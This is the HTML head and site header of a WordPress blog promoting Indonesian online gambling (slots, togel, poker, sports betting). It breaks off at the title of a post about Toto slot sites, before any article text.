!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://floridainauguralball.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://floridainauguralball.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://floridainauguralball.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://floridainauguralball.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://floridainauguralball.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://floridainauguralball.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://floridainauguralball.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridainauguralball.com/wp-json/wp/v2/posts/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://floridainauguralball.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://floridainauguralball.com/?p=230' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://floridainauguralball.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-230 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></p>
                                          <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://floridainauguralball.com/" rel="home">Floridainauguralball</a></div>
                    <p class="site-description">Peluang Menang Besar di Slot Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home-2" class="nav navbar-nav mx-auto "><li id="menu-item-9903" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9903"><a class="nav-link" title="KOITOTO" href="https://floridainauguralball.com/category/koitoto/">KOITOTO</a></li>
<li id="menu-item-9904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9904"><a class="nav-link" title="Judi Sepak Bola" href="https://floridainauguralball.com/category/judi-sepak-bola/">Judi Sepak Bola</a></li>
<li id="menu-item-9905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9905"><a class="nav-link" title="Baccarat" href="https://floridainauguralball.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9906"><a class="nav-link" title="Togel Online" href="https://floridainauguralball.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-9907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9907"><a class="nav-link" title="Slot Online" href="https://floridainauguralball.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9908"><a class="nav-link" title="RTp Online" href="https://floridainauguralball.com/category/rtp-online/">RTp Online</a></li>
<li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a class="nav-link" title="Poker Online" href="https://floridainauguralball.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9910"><a class="nav-link" title="Ceme Online" href="https://floridainauguralball.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-9911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9911"><a class="nav-link" title="Judi Tembak Ikan" href="https://floridainauguralball.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://floridainauguralball.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://floridainauguralball.com/category/koitoto/" itemprop="item"><span itemprop="name">KOITOTO</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Daftar Situs Toto Slots Paling dipercaya Referensi Terbaik Tahun 2023 Kutawaringin</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://floridainauguralball.com/category/koitoto/" alt="View all posts in KOITOTO"> 
                                 KOITOTO
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://floridainauguralball.com/daftar-situs-toto-slots-paling-dipercaya-referensi-terbaik-tahun-2023-kutawaringin/" title="Permalink to: Daftar Situs Toto Slots Paling dipercaya Referensi Terbaik Tahun 2023 Kutawaringin">
